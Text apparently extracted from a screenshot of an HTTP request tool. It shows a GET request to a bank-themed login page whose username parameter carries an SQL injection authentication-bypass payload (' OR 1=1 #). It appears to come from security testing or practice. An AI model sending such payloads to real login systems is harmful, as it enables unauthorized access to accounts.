 Request Response
Method Header: Text Body: Text Aa Send
GET https://bank.atiqullah.dev/login.php?username=' OR 1=1 #test&password=test HTTP/1.1
host: bank.atiqullah.dev
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:126.0) Gecko/20100101 Firefox/126.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
DNT: 1
Connection: keep-alive